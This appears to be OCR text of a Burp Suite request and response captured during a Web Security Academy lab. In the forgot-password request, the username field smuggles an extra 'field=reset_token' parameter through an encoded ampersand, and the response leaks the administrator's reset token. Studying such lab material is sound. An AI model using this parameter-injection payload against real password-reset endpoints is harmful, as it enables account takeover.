 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a39003a04f816d58045b3a300b10034.web-security-academy.net
3 Cookie: session=246gBmpbKFn3YkS1w2pHaSfItoWwY11L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a39003a04f816d58045b3a300b10034.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0a39003a04f816d58045b3a300b10034.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=yAoOlcmjIJ4sj9tvBIDokJU4G9mZ5Vgr&username=
administrator%26field=reset_token
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"4wzogu2nbc6ywcj0kqkljb50mppt9ico"
}